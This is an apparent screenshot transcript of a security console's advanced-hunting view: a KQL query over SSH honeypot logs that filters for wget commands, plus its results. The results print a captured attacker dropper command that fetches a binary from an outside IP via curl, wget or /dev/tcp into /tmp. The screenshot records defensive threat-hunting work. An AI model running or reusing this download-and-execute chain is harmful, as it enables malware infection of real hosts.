 Search
S
Advanced hunting
Run query Share link Selected workspace: soc-simulator-workspace Custom time range
Query results are presented in your local time zone as per settings. Kusto filters, however, work in UTC. Don't want to see it again
On January 25, 2026, we're changing how advanced hunting parses Boolean values. Your queries and detection rules will still work but you might need to update automations parsing these values. Learn more
Don't want to see it again
1 // The query_now parameter represents the time (in UTC) at which the scheduled analytics rule ran to produce this alert.
2 set query_now = datetime(2025-12-01T19:56:28.0118595Z);
3 MTS_Honeypot_CL
4 | where RawData has "CMD:"
5 | extend
6 Timestamp = extract(@"^(\d{4}-\d{2}-\d{2}T[^Z]+Z)", 1, RawData),
7 SrcIP = extract(@"\[.*?,\d+,(\d+\.\d+\.\d+\.\d+)\]", 1, RawData),
8 Command = extract(@"CMD:\s(.+)", 1, RawData)
9 |where Command contains "wget"
Export Show empty columns 2 items Search 00:01.421 Low Chart type Full screen
Filters: Add filter
TimeGenerated Computer RawData Type Timestamp SrcIP Command
Dec 1, 2025 6:58:3... MTS-Honeypot 2025-12-01T18:58:35.53... MTS_Honeypot_CL 12/01/2025 18:58:35 1.117.17.128 nohup $SHELL -c "curl h...
TimeGenerated Dec 1, 2025 6:58:35 PM
Computer MTS-Honeypot
RawData 2025-12-01T18:58:35.538399Z [HoneyPotSSHTransport,172041,1.117.17.128] CMD: nohup $SHELL -c "curl http://47.254.126.99:60100/linux -o /tmp/6j2e75fl4E; if [ ! -f /tmp/6j2e75fl4E ]; then wget http://47.254.126.99:60100/linux -O /tmp/6j2e75fl4E; fi; if [ ! -f /tmp/6j2e75fl4E ]; then exe
Type MTS_Honeypot_CL
Timestamp 12/01/2025 18:58:35
SrcIP 1.117.17.128
Command nohup $SHELL -c "curl http://47.254.126.99:60100/linux -o /tmp/6j2e75fl4E; if [ ! -f /tmp/6j2e75fl4E ]; then wget http://47.254.126.99:60100/linux -O /tmp/6j2e75fl4E; fi; if [ ! -f /tmp/6j2e75fl4E ]; then exec 6<>/dev/tcp/47.254.126.99/60100 && echo -n 'GET /linux' >&6 && cat 0<&6 > /
Dec 1, 2025 6:58:3... MTS-Honeypot 2025-12-01T18:58:35.66... MTS_Honeypot_CL 12/01/2025 18:58:35 1.117.17.128 nohup $SHELL -c "curl h...
Cancel Open in advanced hunting